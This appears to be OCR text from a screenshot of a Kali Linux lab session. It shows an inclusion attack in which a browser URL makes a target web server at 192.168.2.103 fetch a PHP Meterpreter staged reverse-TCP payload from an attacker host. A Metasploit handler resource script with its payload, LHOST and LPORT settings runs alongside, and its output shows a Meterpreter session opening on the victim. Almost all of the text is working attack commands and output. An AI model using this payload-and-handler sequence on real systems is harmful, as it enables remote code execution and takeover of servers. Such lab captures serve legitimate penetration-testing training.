 Applications Places Terminal Mon 05:20 1 en1
VBOXADDIT
IONS_
5.1.14_11...
test
Mozilla Firefox
Connecting...
192.168.2.103/5/index.php?download=http://192.168.2.106:8099/php-meterpreter-staged-reverse-tcp-443.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
http://192.168.2.106:8099/php-meterpreter-staged-reverse-tcp-443.php:
Downloads:
Filename Download
Kittens.txt Download
root@kali: ~/mpc
File Edit View Search Terminal Tabs Help
root@kali: ~/mpc root@kali: ~/mpc root@kali: ~/mpc
[*] Processing php-meterpreter-staged-reverse-tcp-443-php.rc for ERB directives.
resource (php-meterpreter-staged-reverse-tcp-443-php.rc)> use exploit/multi/hand
ler
resource (php-meterpreter-staged-reverse-tcp-443-php.rc)> set PAYLOAD php/meterp
reter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (php-meterpreter-staged-reverse-tcp-443-php.rc)> set LHOST 192.168.2.10
6
LHOST => 192.168.2.106
resource (php-meterpreter-staged-reverse-tcp-443-php.rc)> set LPORT 443
LPORT => 443
resource (php-meterpreter-staged-reverse-tcp-443-php.rc)> set ExitOnSession fals
e
ExitOnSession => false
resource (php-meterpreter-staged-reverse-tcp-443-php.rc)> run -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.2.106:443
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (33986 bytes) to 192.168.2.103
[*] Meterpreter session 1 opened (192.168.2.106:443 -> 192.168.2.103:49934) at 2
017-03-06 05:20:36 +0000
Waiting for 192.168.2.103...
File Machine View Input Devices Help Kali Linux